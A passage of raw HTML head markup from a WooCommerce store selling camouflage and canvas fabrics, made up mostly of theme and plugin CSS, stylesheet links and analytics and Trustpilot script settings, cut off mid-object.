-3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo_bogo-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/bogo/assets/style.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/css/wt-smart-coupon-public.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront/style.css?ver=4.6.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}

				.sp-fixed-width .site {
					background-color:#ffffff;
				}
			

				.checkout-slides .sp-checkout-control-nav li a:after {
					background-color:#ffffff;
					border: 4px solid #d7d7d7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:after {
					border: 4px solid #d7d7d7;
				}

				.checkout-slides .sp-checkout-control-nav li a:before,
				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a.flex-active:before  {
					background-color:#d7d7d7;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:before {
					background-color:#ebebeb;
				}

				.checkout-slides .sp-checkout-control-nav li:nth-child(2) a:after {
					border: 4px solid #ebebeb;
				}
			
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.1' media='all' />
<link rel='stylesheet' id='storefront-jetpack-widgets-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/jetpack/widgets.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.1/css/all.css' media='all' integrity="sha384-vp86vTRFVJgpjF9jiIGPEEqYqlDwgyBgEF109VFjmqGmIY/Y4HV4d3Gp2irVfcrp" crossorigin="anonymous" />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1767797847' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://camofabricdepot.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' media='all' />
<link rel='stylesheet' id='sbc-styles-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-blog-customiser/assets/css/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://camofabricdepot.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://camofabricdepot.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}

				.woocommerce-message {
					background-color: #0f834d !important;
					color: #ffffff !important;
				}

				.woocommerce-message a,
				.woocommerce-message a:hover,
				.woocommerce-message .button,
				.woocommerce-message .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-info {
					background-color: #3D9CD2 !important;
					color: #ffffff !important;
				}

				.woocommerce-info a,
				.woocommerce-info a:hover,
				.woocommerce-info .button,
				.woocommerce-info .button:hover {
					color: #ffffff !important;
				}

				.woocommerce-error {
					background-color: #e2401c !important;
					color: #ffffff !important;
				}

				.woocommerce-error a,
				.woocommerce-error a:hover,
				.woocommerce-error .button,
				.woocommerce-error .button:hover {
					color: #ffffff !important;
				}

			

				.star-rating span:before,
				.star-rating:before {
					color: #FFA200 !important;
				}

				.star-rating:before {
					opacity: 0.25 !important;
				}
			
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront-child/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://camofabricdepot.com/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.6.1' media='all' />
<link rel='stylesheet' id='sp-header-frontend-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-powerpack/includes/customizer/header/assets/css/sp-header-frontend.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='sp-styles-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-powerpack/assets/css/style.css?ver=1.6.3' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://camofabricdepot.com/wp-content/plugins/theme-customisations-master/custom/style.css?ver=6.8.3' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-brands-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-brands-400.woff2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-regular-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-regular-400.woff2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-5-solid-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fa-solid-900.woff2' type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff' type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://camofabricdepot.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3' type='font/woff2' crossorigin />
<link rel='stylesheet' id='sfb-styles-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-footer-bar/assets/css/style.css?ver=6.8.3' media='all' />
<style id='sfb-styles-inline-css'>

		.sfb-footer-bar {
			background-color: #2c2d33;
		}

		.sfb-footer-bar .widget {
			color: #9aa0a7;
		}

		.sfb-footer-bar .widget h1,
		.sfb-footer-bar .widget h2,
		.sfb-footer-bar .widget h3,
		.sfb-footer-bar .widget h4,
		.sfb-footer-bar .widget h5,
		.sfb-footer-bar .widget h6 {
			color: #ffffff;
		}

		.sfb-footer-bar .widget a {
			color: #ffffff;
		}
</style>
<link rel='stylesheet' id='storefront-mega-menus-frontend-css' href='https://camofabricdepot.com/wp-content/plugins/storefront-mega-menus/assets/css/frontend.css?ver=1.6.2' media='all' />
<style id='storefront-mega-menus-frontend-inline-css'>

			.smm-mega-menu {
				background-color: #ffffff;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.button {
				background-color: #eeeeee !important;
				border-color: #eeeeee !important;
				color: #333333 !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.button:hover {
				background-color: #d5d5d5 !important;
				border-color: #d5d5d5 !important;
				color: #333333 !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.added_to_cart {
				background-color: #333333 !important;
				border-color: #333333 !important;
				color: #ffffff !important;
			}

			.main-navigation ul li.smm-active .smm-mega-menu a.added_to_cart:hover {
				background-color: #1a1a1a !important;
				border-color: #1a1a1a !important;
				color: #ffffff !important;
			}

			.main-navigation ul li.smm-active .widget h3.widget-title,
			.main-navigation ul li.smm-active li ul.products li.product h3 {
				color: #404040;
			}

			.main-navigation ul li.smm-active ul.sub-menu li a {
				color: #333333;
			}
</style>
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.1/css/v4-shims.css' media='all' integrity="sha384-WCuYjm/u5NsK4s/NfnJeHuMj6zzN2HFyjhBu/SnZJj7eZ6+ds4zqIM3wYgL59Clf" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script src="https://camofabricdepot.com/wp-content/themes/storefront/assets/js/script.js?ver=9.4.3" id="wp_head-js"></script>
<script src="https://camofabricdepot.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://camofabricdepot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/wt-smart-coupon-pro/public/modules/product_page_display/assets/script.js?ver=3.6.1" id="-js"></script>
<script src="https://camofabricdepot.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/camofabricdepot.com","hash_tracking":"false","v4_id":"G-4ZHEQRFDVT"};</script>
<script src="//www.powr.io/powr.js?external-type=woocommerce-integrated&amp;ver=1.6.5" id="powr-js-js"></script>
<script id="tp-js-js-extra">
var trustpilot_settings = {"key":"0ELXAs71rloIWUWm","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
</script>
<script src="https://camofabricdepot.com/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js?ver=1.0&#039; async=&#039;async" id="widget-bootstrap-js"></script>
<script id="trustbox-js-extra">
var trustbox_settings = {"page":null,"sku":null,"name":null};
var trustpilot_trustbox_settings = {"trustboxes":[{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"product","position":"before","corner":"top: #{Y}px; left: #{X}px;","paddingx":"0","paddingy":"13","zindex":"1000","clear":"both","xpaths":"[base64]","sku":"TRUSTPILOT_SKU_VALUE_23026,10oz-CottonDuck-Solid-Natural-Greige","name":"10 oz. Cotton Canvas Duck - Solid Natural \/ Greige - 60\"","widgetName":"Product Mini","repeatable":true,"uuid":"825e77ce-c851-c455-6e69-66ada4b5b40a","error":null,"repeatXpath":{"xpathById":{"prefix":"","suffix":""},"xpathFromRoot":{"prefix":"","suffix":""}},"width":"170px","height":"24px","locale":"en-US","theme":"light","fontFamily":"Roboto"},{"enabled":"enabled","snippet":"[base64]","customizations":"[base64]","defaults":"[base64]","page":"landing","position":"before","corner":"top: #{Y}px; left: 